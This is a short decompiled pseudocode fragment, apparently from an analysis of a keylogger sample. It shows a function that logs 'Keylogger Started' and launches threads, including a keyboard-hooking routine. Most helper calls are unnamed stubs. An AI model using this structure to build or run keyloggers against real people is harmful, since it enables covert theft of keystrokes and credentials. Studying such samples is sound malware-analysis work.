 1 int __thiscall keylogging_start_faiq(_BYTE *this, char a2, int a3, int a4, int a5, int a6, int a7)
2 {
3   char v9; // [esp-18h] [ebp-34h] BYREF
4   int v10; // [esp-14h] [ebp-30h]
5   int v11; // [esp-10h] [ebp-2Ch]
6   int v12; // [esp-Ch] [ebp-28h]
7   int v13; // [esp-8h] [ebp-24h]
8   char *v14; // [esp-4h] [ebp-20h]
9   int v15; // [esp+18h] [ebp-4h]
10
11   v15 = 0;
12   v14 = &a2;
13   this[80] = 1;
14   sub_2728(v14);
15   sub_27E1(&v9, (wchar_t *)L"Keylogger Started");
16   sub_1DA8(v9, v10, v11, v12, v13, v14);
17   CreateThread(0, 0, hThread, this, 0, 0);
18   if ( !*(_DWORD *)this )
19     CreateThread(0, 0, (LPTHREAD_START_ROUTINE)keylogging_hooking_1_faiq, this, 0, 0);
20   CreateThread(0, 0, sub_14C8, this, 0, 0);
21   return sub_2755(&a2);
22 }